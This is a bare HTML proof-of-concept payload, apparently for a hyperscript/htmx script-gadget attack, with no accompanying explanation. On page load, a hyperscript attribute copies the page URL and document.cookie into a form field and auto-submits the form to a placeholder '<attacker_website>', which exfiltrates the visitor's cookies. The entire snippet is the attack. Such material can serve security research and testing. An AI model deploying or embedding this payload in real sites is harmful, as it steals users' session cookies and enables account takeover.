 <form method="get" action="<attacker_website>">
    <input id="payload" type="text" name="username" placeholder="Username">
    <button type="submit" value="Register">
</form>
<script src="/resources/js/htmx.min.js"></script>
<script src="/resources/js/hyperscript.min.js"></script>

<html lang="en" _="on load log 'foo'
    then set #payload.value to body.ownerDocument.location.href + '---' +
body.ownerDocument.cookie
    then call body.ownerDocument.forms[0].submit()">
</html>